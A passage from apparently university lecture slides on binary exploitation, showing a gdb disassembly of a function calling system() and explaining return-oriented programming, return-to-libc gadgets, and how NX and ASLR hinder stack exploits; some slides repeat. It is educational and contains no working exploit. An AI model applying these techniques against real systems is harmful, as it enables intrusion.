    return 0;
}
```

ROP example

```
void printdate() {  
    system("date");  
}
```

(gdb) disas printdate

Dump of assembler code for function printdate:

```
0x08048424 <+0>:    push    %ebp  
0x08048425 <+1>:    mov     %esp,%ebp  
0x08048427 <+3>:    sub     $0x18,%esp  
0x0804842a <+6>:    movl   $0x8048564,(%esp)  
0x08048431 <+13>:   call   0x8048324 <system@plt>  
0x08048436 <+18>:   leave  
0x08048437 <+19>:   ret
```

End of assembler dump.

ROP example

```
void printdate() {  
    system("date");  
}
```

(gdb) disas printdate

Dump of assembler code for function printdate:

```
0x08048424 <+0>:    push    %ebp  
0x08048425 <+1>:    mov     %esp,%ebp  
0x08048427 <+3>:    sub     $0x18,%esp  
0x0804842a <+6>:    movl   $0x8048564,(%esp)  
0x08048431 <+13>:   call   0x8048324 <system@plt>  
0x08048436 <+18>:   leave  
0x08048437 <+19>:   ret
```

End of assembler dump.

If we jump into the middle of the function (address 0x08048431), we will call system on whatever happens to be on the stack

Return-to-libc attack

- Return-oriented programming using `libc` functions
- Everything uses `libc`, so we can count on compatibility
- *Gadgets*: parts of the ends of functions—chain them together

- Combined with ASLR, the NX bit makes stack exploits *extremely* difficult (or nearly impossible)
 - We can still try to brute force on 32-bit, but 64-bit is infeasible

- Combined with ASLR, the NX bit makes stack exploits *extremely* difficult (or nearly impossible)
 - We can still try to brute force on 32-bit, but 64-bit is infeasible
- Not all hope is lost: new, buggy software is constantly being written
 - ...and hardware, too
- Esoteric combinations of multiple exploits

- Take **CS 461/ECE 422**
- Plenty of resources online

Thank you! Questions?